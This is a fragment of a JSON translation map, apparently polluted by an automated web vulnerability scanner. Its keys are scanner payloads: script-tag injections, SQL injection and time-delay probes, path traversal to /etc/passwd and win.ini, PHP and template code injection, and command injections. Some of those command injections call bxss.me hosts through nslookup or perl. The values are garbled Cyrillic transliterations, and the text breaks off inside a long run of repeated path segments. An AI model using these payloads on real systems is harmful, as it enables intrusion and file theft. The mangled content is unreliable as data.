>GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"\u0434\u0444\u0431","<th:t=\"${dfb}#foreach":"<\u0442\u0445:\u0442=\"${\u0434\u0444\u0431}#\u0444\u043e\u0440\u0435\u0430\u0447","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}\u044c}}1%>\"%>\u044c%><%={{={@{#{${\u0434\u0444\u0431}}%>","dfb{{98991*97996}}xca":"\u0434\u0444\u0431{{98991*\u044f\u0449\u044f\u044f\u0448}}\u0445\u0446\u0430","dfb[[${98991*97996}]]xca":"\u0434\u0444\u0431\u0448\u0448${98991*\u044f\u0449\u044f\u044f\u0448}\u0449\u0449\u0445\u0446\u0430","dfb__${98991*97996}__::.x":"\u0434\u0444\u0431__${98991*\u044f\u0449\u044f\u044f\u0448}__::.\u0445","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"\u0434\u0444\u0431\u0437\u0437\u0437\u0437\u0437\u0437\u0437\u0431\u0431\u0431\u0446\u0446\u0446\u0446\u0434\u0434\u0434\u0435\u0435\u0435\u0445\u0446\u0430\".\u0440\u0435\u043f\u043b\u0430\u0446\u0435(\"\u0437\",\"\u043e\")","1NdeCxY4O":"1\u043d\u0434\u0435\u04384\u043e","response.write(9887166*9274225)":"\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","'+response.write(9887166*9274225)+'":"\u044c+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\u044c","C2MxwOSe":"2\u043c\u043e\u0441\u0435","\"+response.write(9887166*9274225)+\"":"\"+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"\u0431\u0446\u0446:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"\u0442\u043e@\u0435\u0445\u0430\u043c\u043f\u043b\u0435.\u0447\u043e\u043c>\u0431\u0446\u0446:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"\u0444\u0456\u043b\u0435:\/\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0434\u0456\u0446\u0440\u043f\u0434\u0431\u0439\u043c\u0435\u043c\u0443\u0454\u043c\u0444\u0456\u043e\u043f\u043f.\u0437\u0437\/\u0456\u0440\u0444\u043c\u0491\u0434\u043f\u0491\u0443\u043b\u0430\u0448\u0440\u0456\u0456\u043b\u0447\u0456\u0456\u043f\u0435\u043c\u0435\u0444\u043c\u0430\u0446\u0430\u0444\u043a\u0445\u0456\u0446\u044f\u0445\u0439\u0441?.\u0456\u043f\u0433","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","gZMNeKWX":"\u0491\u0437\u043c\u043d\u0435\u043a\u0432\u0445","&n997057=v958707":"&\u043d997057=\u0432958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u043f\u0440\u043e\u0446\/\u0432\u0435\u0440\u0441\u0456\u043e\u043d","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u044c.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u043b\u0446(\u044c\u0491\u0456\u0442\u0432\u0432\u044c.\u044c\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)).\u042c\u0410\u042c.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440(\u0449\u044f).\u044c","-1 OR 3+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 \u0437+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0456\u0442.\u0442\u0445\u0442","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&\u044c\u044e\"0&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";\u0430\u0441\u0441\u0435\u0440\u0442(\u0431\u0430\u0441\u0435\u0448\u0447_\u0434\u0435\u0446\u043e\u0434\u0435(\u0447\u0439\u043f\u0431\u043d\u043e\u04311\u043a\u0434\u043c\u043c\u0437\u043c3\u043a\u0441\u043a7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u043b\u0446(\"\u0445\u0456\u0442\u0435\u043a\".\"\u0430\u0442\u0491\u0437\u0441\u0440\u044357424.\u0431\u0445\u0441\u0441.\u043c\u0435.\")).\"\u0410\".\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(\"58\")).\u0447\u0440(115).\u0447\u0440(\u0449\u044f).\u0447\u0440(115).\u0447\u0440(\u0448\u0448).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u044c&&\u0441\u043b\u0435\u043f(27*1000)*\u043f\u0442\u043b\u043d\u0439\u043c&&\u044c","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+\"\u0410\".\u0446\u043e\u043d\u0446\u0430\u0442(70-\u0437).\u0446\u043e\u043d\u0446\u0430\u0442(22*\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(105).\u0446\u043e\u043d\u0446\u0430\u0442(90).\u0446\u043e\u043d\u0446\u0430\u0442(111).\u0446\u043e\u043d\u0446\u0430\u0442(87)+(\u0440\u0435\u0447\u0443\u0456\u0440\u0435\"\u0441\u043e\u0446\u043a\u0435\u0442\"\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\"\u0445\u0456\u0442\u0443\u043b\"+\"\u0441\u0431\u043a\u0430\u0440\u043935\u0434\u04307.\u0431\u0445\u0441\u0441.\u043c\u0435.\")\u0448\u0437\u0449.\u0442\u043e_\u0441)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0456\u0442.\u0442\u0445\u0442?.\u0456\u043f\u0433","-1 OR 2+533-533-1=0+0+0+1":"-1 \u041e\u0420 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434%00.\u0456\u043f\u0433","';print(md5(31337));$a='":"\u044c;\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\u044c","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&\u0441\u043b\u0435\u043f(27*1000)*\u043d\u0433\u0442\u043a\u0437\u0447&&\"","auto_translate":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435","bxss.me\/t\/xss.html?%00":"\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","\/etc\/shells":"\/\u0435\u0442\u0446\/\u0448\u0435\u043b\u043b\u0441","-1 OR 3+533-533-1=0+0+0+1":"-1 \u041e\u0420 \u0437+533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u044c+\u042c\u0410\u042c.\u0446\u043e\u043d\u0446\u0430\u0442(70-\u0437).\u0446\u043e\u043d\u0446\u0430\u0442(22*\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(101).\u0446\u043e\u043d\u0446\u0430\u0442(\u0449\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(121).\u0446\u043e\u043d\u0446\u0430\u0442(89)+(\u0440\u0435\u0447\u0443\u0456\u0440\u0435\u044c\u0441\u043e\u0446\u043a\u0435\u0442\u044c\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u044c\u0491\u0456\u0442\u043e\u0432\u044c+\u0441\u043b\u0432\u0441\u0439\u043a\u0437\u043985007.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)\u0448\u0437\u0449.\u0442\u043e_\u0441)+\u044c","\";print(md5(31337));$a=\"":"\";\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0491\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u044c\u0491\u0456\u0442\u0491\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||\u0441\u043b\u0435\u043f(27*1000)*\u043b\u0440\u0439\u0434\u0446\u0435||\u044c","c:\/windows\/win.ini":"\u0446:\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","auto_translate\/.":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}","xfs.bxss.me":"\u0445\u0444\u0441.\u0431\u0445\u0441\u0441.\u043c\u0435","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u044c)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||\u0441\u043b\u0435\u043f(27*1000)*\u0443\u0441\u0441\u0440\u0438\u0440||\"","bxss.me":"\u0431\u0445\u0441\u0441.\u043c\u0435","-1' OR 3+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 \u0437+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}\u044e",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 2+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0437\u0442\u0456\u0446\u0454\u043c\u043c\u044c=\u044c","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'.print(md5(31337)).'":"\u044c.\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337)).\u044c","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 \u0437+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0437\u0442\u0456\u0446\u0454\u043c\u043c\u044c=\u044c","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/\u0435\u0442\u0446\/.\/\u043f\u0430\u0441\u0441\u0432\u0434%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 \u0437+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","if(now()=sysdate(),sleep(15),0)":"\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\